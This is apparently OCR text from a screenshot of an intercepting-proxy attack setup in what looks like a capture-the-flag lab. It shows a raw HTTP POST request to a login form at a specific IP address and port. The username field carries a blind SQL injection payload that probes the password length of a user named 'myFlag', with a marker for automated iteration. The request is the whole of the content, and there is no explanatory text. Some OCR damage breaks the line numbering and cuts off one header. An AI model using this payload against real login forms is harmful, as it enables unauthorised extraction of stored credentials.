 Target: http://174.138.21.217:8008 Update Host header to match
1 runPOST / HTTP/1.1
2 Host: 174.138.21.217:8008
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://174.138.21.217:8008
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0 Referer: http://174.138.21.217:8008/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: PHPSESSID=43306882a51fb16a0e47c7d2af1d864f
4 Connection: close
5
6 username=asd'+and+(select+'isp'+from+sqli_blind+where+username='myFlag'+and+length(password)=§run§)='isp&password=asd&login=